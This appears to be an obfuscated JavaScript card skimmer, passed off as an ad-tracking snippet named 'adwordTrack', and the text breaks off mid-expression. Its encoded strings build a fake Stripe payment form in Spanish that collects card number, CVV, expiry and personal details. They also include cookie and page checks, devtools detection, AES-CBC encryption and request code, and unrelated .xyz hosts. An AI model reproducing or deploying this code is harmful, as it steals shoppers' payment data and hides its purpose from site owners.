        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)